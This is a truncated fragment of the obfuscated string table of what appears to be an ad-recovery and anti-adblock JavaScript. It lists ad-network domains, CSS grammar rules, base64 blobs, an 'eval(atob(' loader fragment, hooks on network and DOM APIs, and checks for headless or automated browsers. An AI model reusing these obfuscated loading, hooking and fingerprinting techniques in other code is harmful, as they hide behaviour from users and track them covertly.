uPCAmYw==','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','method','HTMLElement_title','<media-query-list>','eval','open-quote|close-quote|no-open-quote|no-close-quote','none|[<number>|<percentage>]{1,3}','HTMLElement_innerText','code','<ident-token>|<function-token>\x20<any-value>?\x20)','http://','auto|touch','reserved1','data-non-sharding','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','meta[name=\x22as-tester-handler-added\x22]','3rd-party\x20xhr\x20error','[<age>?\x20<gender>\x20<integer>?]','<color-stop-length>|<color-stop-angle>','innerWidth','<unknown>','margin-right','auto|<integer>','<length>|<percentage>','destroySlots','LayerList','noktacom.rtb.monetixads.com','script:','stats.wp.com','normal|text|emoji|unicode','insertAfter','block','substrToCursor','[<bg-layer>\x20,]*\x20<final-bg-layer>','ContentWindow\x20not\x20found','anymind','#adshield','_names','none|<string>+','qrscanner.net','when','gpt-funke','comma-token',',\x20scrollX:\x20','Invalid\x20mapping:\x20','<mf-name>\x20:\x20<mf-value>','eatIdent','leaderboard','translateX(\x20<length-percentage>\x20)','whitespace-token','getStorageUpdates','<outline-radius>','Brackets','ad-placeholder','collect','keyval','abs(\x20<calc-sum>\x20)','HTMLIFrameElement_contentWindow','isArray','auto|text|none|contain|all','autoRecovery','start|end|center|stretch','normal|bold|<number\x20[1,1000]>','_sourcesContents','XMLHttpRequest_open','light-dark(\x20<color>\x20,\x20<color>\x20)','_grecaptcha_ready','selectorList','event_sample_ratio','cef','CSSStyleSheet_insertRule','adthrive-','blocking_ads','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','<number-one-or-greater>','https://consent.northernirelandworld.com','gpt-anymind','MessageEvent','fromCodePoint','c204ZmtocndhOTR5MGV1cGoybnEx','abs','column','isMainFrame','IdSelector','MSG_SYN_URG','toUpperCase','<font-stretch-absolute>{1,2}','fonts.googleapis.com','FeatureRange','originalLine','from|to|<percentage>|<timeline-range-name>\x20<percentage>','gzip','sddan.com','[INVENTORY]\x20found\x20visible\x20','<div','output','selectorText','aditude.io','grippers|none','contain|none|auto','originalPositionFor','s0.2mdn.net','economy|exact','advertisement__label','supports','allowRunInIframe','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','image','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','encodeId','structure','Array','tokenBefore','enjgioijew','Navigator','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','recovery','checkAtrulePrelude','doubleclick\x5c.net','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','HTMLElement','srcdoc','HTMLAnchorElement','contains','cnlwYQ==','<type-selector>|<subclass-selector>','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','[-token','ad01','/cou/iframe','elapsed_time_ms','ADS_FRAME','toJSON','RunPerfTest','<custom-property-name>','opacity(\x20[<number-percentage>]\x20)','symbol','/negotiate/v2/image?width=','iu_parts','set-cookie','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','No\x20element\x20indexed\x20by\x20','sunderlandecho.com','toSetString','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','vmin','c.appier.net','deg','-src','meta[name=\x22','?as-revalidator=','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','linear|<cubic-bezier-timing-function>|<step-timing-function>','(function(){','eventName','auto|none|antialiased|subpixel-antialiased','sort','<style-condition>|<style-feature>','none|<filter-function-list>','<?lit$','scorecardresearch.com','xhr.onreadystatechange\x20not\x20set','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','cachedAt','Invalid\x20protect\x20url\x20prefix:\x20','osano_','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','close-error-report','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','right','AdShield\x20API\x20cmd','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','document\x20-\x20find\x20element','matcher','decodeURI','assign','gpt_loaded_time','<complex-real-selector>#','secure','0|1','contentsfeed.com','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','safeframe.googlesyndication.com','XMLHttpRequest_responseURL','mimeTypesConsistent','cs.lkqd.net','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','2mdn.net','chrome','<position>#','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','addProperty_','requestIdleCallback\x20not\x20exists','absolute','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','rem','pluginsArray','about:','host','truvidplayer.com','iionads.com','children','none|both|horizontal|vertical|block|inline','video','map','setPrototypeOf','https://exchange.kueezrtb.com/prebid/multi/','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','sent','contrast(\x20[<number-percentage>]\x20)','title\x20(english\x20only)','property','<angle-percentage>','normal|break-word','label','class','`,\x20expected\x20`','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','[<line-names>?\x20<track-size>]+\x20<line-names>?','3rd-party\x20fetch\x20unexpected\x20response','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','myhomebook.de','webkitTemporaryStorage','serif|sans-serif|cursive|fantasy|monospace','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','slot_element_id','HTMLIFrameElement_srcdoc','YmphM3prZnZxbHRndTVzdzY3OG4=','publisherId','onclick','innerHeight','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','N3k6eDIxOF1VI05DfW5XYU1Te0w=','pn.ybp.yahoo.com','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','Google','px-cloud.net','ms,\x20fetchElapsed:\x20','linear|radial','mismatchLength','<mask-reference>#','<media-in-parens>\x20[and\x20<media-in-parens>]+','gpt-clickio','[restore-rejections]\x20handleQueued\x20fetch','adfit','cache_is_blocking_ads','cancelIdleCallback','getName','ZGdnbg==','can\x27t\x20access\x20document.hidden','scaleZ(\x20[<number>|<percentage>]\x20)','first','walk','HEAD','gptFetch','dsp-service.adtarget.biz','httpOnly','as_','<line-width>','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','https://cmp.myhomebook.de',':before','[common-ligatures|no-common-ligatures]','Counter','\x22\x20as-key=\x22','none|[first||[force-end|allow-end]||last]','<relative-real-selector-list>','handleEvent','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','resolvedOptions','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','<\x27margin-left\x27>','stroke','Unknown\x20type','baseURI','_phantom','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','option\x20maxAge\x20is\x20invalid','configurable','XMLHttpRequest_send','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','geniee-prebid','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','event','Event_stopPropagation','argument\x20name\x20is\x20invalid','<\x27min-inline-size\x27>','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','https://consent.sunderlandecho.com','balance','<position>','option\x20expires\x20is\x20invalid','CSSPrimitiveValue','slotRequested','publift',',\x20fetch:\x20','TypeSelector','AtruleDescriptor','isVisibleElement','clean','podname.com','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','adsafeprotected.com','__gpp\x20not\x20found\x20within\x20timeout','is_blocking_acceptable_ads','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20',',\x20width:\x20','https://css-load.com','pbxai.com','memory','nightmare','blocked','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','read-only|read-write|write-only','default|menu|tooltip|sheet|none','<url>|none','window.top.confiant.services().onASTAdLoad','Identifier\x20\x22','tagan.adlightning.com','e-planning.net','nightmarejs','stack','percentage-token','casalemedia.com','Element_querySelectorAll','stopPropagation','sn_ad_label_','Terminate\x20-\x20no\x20active\x20auto\x20recovery','#as_domain','<forgiving-selector-list>','supports(','upload','HTMLAnchorElement_origin','auto|[over|under]&&[right|left]?','none|<track-list>|<auto-track-list>','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','PseudoElementSelector','httpEquiv','original','break','ms,\x20passcode:\x20','data-bypass-check-','sendXHR','wrong\x20googletag.pubads()','toLog','/pcs/activeview?','failed','Window_fetchLater','_array','Blocked\x20prebid\x20request\x20error\x20for\x20','data-empty-src','add|subtract|intersect|exclude','not\x20<media-in-parens>','as_window_id','test/view/passed','HTMLImageElement','[historical-ligatures|no-historical-ligatures]','defineProperties','onmessage','Hash','`\x20is\x20missed','insert','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','33across.com','https://fb.html-load.com','ay.delivery','test','height','bmxvYw==','index','android','omnitagjs.com','iframe\x20negotiate\x20msg:\x20','lineItemId','referrerPolicy','closest','HTMLVideoElement','getGPPData','selectors','base64\x20failed','ad-score.com','gpt-publisher','sameSite','rfihub.com','none|<angle>|[x|y|z|<number>{3}]&&<angle>','trident','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','limit','dvmin','ladsp.com','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Element_tagName','a2Zwdg==','getConsentMetadata','-moz-calc(','https://fb.css-load.com','[restore-rejections]\x20restoreDeferredRejections__nonadblock','document_getElementById','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','gpt-vuukle','useractioncomplete','ltr|rtl','encodeUrl','<div\x20class=\x22','none|<url>','gacraft.jp','firefox_etp_enabled','as-click-message-handler-added','*[id]','gpt-andbeyond','transform','text-ad','dotomi.com','elem','hasFocus','block|inline|x|y','coupang-dynamic','<length>||<color>','https://tlx.3lift.com/header/auction','Window_name','autobild.de','auto?\x20[none|<length>]','<string>|<image>|<custom-ident>','auto|none','targeting','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','adwallpaper','coachjs','inside|outside','json','scanWord','Expect\x20`','filename','<angle-percentage>{1,2}','land','rlcdn.com','/report',';\x20Domain=','title','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','eWJmcQ==','https://bidder.criteo.com/cdb','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','splice','get','firstCharOffset','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','flat','AtrulePrelude','cache_adblock_circumvent_score','initInventoryFrame','<bg-clip>#','most-width|most-height|most-block-size|most-inline-size','ariaLabel','flux-cdn.com','admz','lvh','constructor','/recaptcha/api2/aframe','shouldHookDomContentLoadedLateListeners','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','types','s2s.t13.io','PerformanceResourceTiming_encodedBodySize','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','\x22inventories\x22','Unknown\x20node\x20type\x20`','Atrule','MessageEvent_origin','language','mismatchOffset','fo2nsdf','scribens.fr','tpdads.com','reload','Too\x20many\x20hex\x20digits','padding-left','MSG_SYN','systemLanguage','pointer-events','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','findValueFragments','Load\x20stylesheet\x20results:\x20','hasOwnProperty','out_of_page','debug','EOF-token','aria-label','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','separate|collapse|auto','Unknown\x20property','element\x20display\x20none\x20important','initial|inherit|unset|revert|revert-layer','includeHosts','script_onerror','prependData','window.parent.document.domain;','msie','snigelweb.com','auto|<custom-ident>','originalHostname','`\x20should\x20contain\x20a\x20prelude','lvmin','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','listenerId','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','Bad\x20value\x20`','Failed\x20to\x20fetch','devicePixelRatio','reduceRight','api.assertcom.de','eval(atob(\x27','pbstck.com','emit','/sodar/sodar2','allowInterstitial','recovery_adm_click_ar','detections','consentframework.com','undefined','auto|always|avoid|left|right|recto|verso','bad-string-token','repeat|no-repeat|space|round','yieldlab.net','function-token','stopImmediatePropagation','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','Event','data-ad-width','RTCEncodedAudioFrame','loader','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','otSDKStub','form','adsrvr.org','webkitPersistentStorage','<\x27max-block-size\x27>','<script>window.parent.postMessage(\x27','Terminate\x20-\x20IVT\x20blocked','Node_baseURI','scale(\x20[<number>|<percentage>]#{1,2}\x20)','onWhiteSpace','_as_prehooked_functions','trimLeft','indexww.com','Element_insertAdjacentHTML','<\x27min-height\x27>','scale3d(\x20[<number>|<percentage>]#{3}\x20)','ats-','isAbsolute','sp.','gwd-','<track-size>+','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','Identifier\x20is\x20expected','.set','childElementCount','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','zemanta.com','avt','kargo-','bydata.com','psts','Blocked\x20prebid\x20request\x20for\x20','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','<complex-selector>#','pub_300x250m','revert','Hex\x20digit\x20is\x20expected','orientation','mode','bottom','\x0a--','logicieleducatif.fr','div\x20{}','element\x20out\x20of\x20viewable\x20window','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','enter','block|inline|run-in','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','yieldlove.com','ltr','contentDocument','nodeType','<paint>','join','border-box|padding-box|content-box','any','fromSetString','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','<color>\x20<color-stop-length>?','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','MessageEvent_data','cesoirtv.com','Element_outerHTML','matchMedia','sources','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','enabled','charCode','descriptors','unit','<complex-real-selector-list>','querySelector','yorkshirepost.co.uk','divId','link[rel=\x22icon\x22]','findAll','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','Error','<\x27border-bottom-left-radius\x27>','meta[http-equiv=\x22Content-Security-Policy\x22]','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','Range_createContextualFragment','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','max(\x20<calc-sum>#\x20)','<\x27border-top-width\x27>','https://ap.lijit.com/rtb/bid','consumeNumber','blockAdUnitPath','not_blocking_ads','str','ApplePayError','OutOfPageFormat','gemius.pl','none|<length>','then','ensureInit','<string>\x20[<integer>|on|off]?','ads','https://prebid.cootlogix.com/prebid/multi/','mediaText',';\x20SameSite=Lax','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','text-ads','yandex.com','circle|ellipse','eatDelim','sourceContentFor','<bg-size>#','generatedLine','Css','hookWindowProperty\x20Error:\x20','device-cmyk(\x20<number>#{4}\x20)','first-id.fr','asin(\x20<calc-sum>\x20)','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','tagNameFilter','PTZhMEc+UE9vMzdudj94JjFgXTJ0','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','none|[<svg-length>+]#','<\x27border-top-left-radius\x27>','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','static.criteo.net','<family-name>#','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','hooking\x20started\x20without\x20preframe\x20hooking','gpt_','awesomium','charCodeAt','isVisibleContent','!(function(){','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','_sorted','CefSharp','nextState','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','throw\x20new\x20Error();','adshield_apply','Request','List<','boolean-expr','connection','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','\x0a\x20\x20--------','window.parent.parent.confiant.services().onASTAdLoad','cust_params','substring','content-ad','HTMLFormElement_action','nullable','kueezrtb.com','frames','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','<\x27margin-left\x27>{1,2}','googMsgType','none|path(\x20<string>\x20)','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','positions','valueOf','selenium-evaluate','<xyz-space>\x20[<number>|<percentage>|none]{3}','[<length>|<percentage>|auto]{1,4}','dXl5aw==','scrollHeight','flat|preserve-3d','mgid.com','scroll|fixed|local','117EHemXZ','exp(\x20<calc-sum>\x20)','start|center|end|baseline|stretch','Math','/analytics?host=','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','none|railed','tokenize','[<length-percentage>|left|center|right]#','creativecdn.com','<time>|<percentage>','imasdk.googleapis.com','findWsEnd','webdriverio','ima://','normal||[size|inline-size]','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','HTMLTableRowElement','context','log.pinterest.com','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','ad_unit_path','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','head','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','none|zoom','scrollX','none|<image>|<mask-source>','</div>','Mismatch','as_key','parseCustomProperty','https://hbopenbid.pubmatic.com/translator','the-ozone-project.com','UserAgent','combo','poster','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','brandmetrics.com','<!--','parseString','expires','8573741755808484570000','/negotiate/v4/fetch?passcode=','get-computed-style','mezzomedia','XMLHttpRequest','__nightmare','done','rex','onClick','consumeUntilBalanceEnd','thatgossip.com','dvw','SYN_URG','[id^=\x22gpt_ad_\x22]','ag.dns-finder.com','kobe-journal.com','<\x27align-content\x27>\x20<\x27justify-content\x27>?','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','Url','token',',\x20height:\x20','deviceMemory','isVisibleIframe','Chrome/','ad-unit','cqmin','tokenIndex','<angle>|<percentage>','pluginsLength','border-box|content-box|margin-box|padding-box','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','/ivt/detect','[alternate||[over|under]]|inter-character','params','<html><head><script\x20src=\x22','initLogMessageHandler','/negotiate/v3/xhr?passcode=','https://cdn.privacy-mgmt.com','<symbol>+','Rule','papi','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','RENDERER','article','every','setProperty','tokenType','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','svb','ittpx-asia.eskimi.com','domain\x20switched','hypot(\x20<calc-sum>#\x20)','auto|start|end|center|baseline|stretch','3lift.com','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','cookie','headless_chrome','<wq-name>','none|left|right|both|inline-start|inline-end','[lining-nums|oldstyle-nums]','startsWith','Element_innerHTML','https://s.html-load.com','visible','larger|smaller','calledSelenium','\x20or\x20hex\x20digit','__hooked','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','`\x20should\x20not\x20contain\x20a\x20prelude','none|<position>#','`\x20for\x20','Terminate\x20-\x20empty\x20profile','__lastWatirAlert','gpt-adapex','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','<color>&&<color-stop-angle>?','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','httponly','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','<\x27inset-block-end\x27>','alt','atrules','Operator','Date.now\x20is\x20not\x20a\x20function','String','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','isInAdIframe','before\x20doesn\x27t\x20belong\x20to\x20list','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','defineSlot','htlad-','svmax','writable','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','AdShield\x20API\x20cmd.push','link','dable-tdn','setRequestHeader','ivt','mediatradecraft.com',';\x20Priority=Medium','data-stndz-hidden','postrelease.com','none|all|<dashed-ident>#','Window_requestIdleCallback','Node','freestar','messageId','skip-node','adlib','getUserIds','prebid','drag|no-drag','skin_wrapper','text_ad','[data-ad-slot]','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','PerformanceEntry','_serializeMappings','<relative-selector>#','videostep.com','\x27:\x27\x20[before|after|first-line|first-letter]','admaru.net','Intl','_ignoreInvalidMapping','Class\x20extends\x20value\x20','/negotiate/script-set-value','protect','-1000px','HTMLFormElement_target','webdriver','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','navigator.plugins.length\x20is\x20undefined','setAttribute','[<length-percentage>|auto]{1,2}|cover|contain','navigator.appVersion\x20is\x20undefined','start|end|left|right|center|justify|match-parent','isNaN','api.receptivity.io','nearest|up|down|to-zero','do69ll745l27z.cloudfront.net','query','XXX','<symbol>','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','Unsupported\x20version:\x20','isBalanceEdge','googletagservices.com','__fpjs_d_m','gblpids','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','\x0a\x20\x20','domcontentloaded','\x20\x20\x20','triggerCount','[contain|none|auto]{1,2}','<\x27width\x27>','seedtag.com','\x22\x20is\x20expected','create','HTMLTableCaptionElement','as-check-script-blocked-ready','MSG_ACK_VISIBLE','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','status','setTargetingForGPTAsync','plugins','Number\x20sign\x20is\x20expected','bounceexchange.com',';\x20Max-Age=','smsonline.cloud','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','hardwareConcurrency','[stretch|repeat|round|space]{1,2}','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','navigator.productSub\x20is\x20undefined','none|<filter-function-list>|<-ms-filter-function-list>','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-for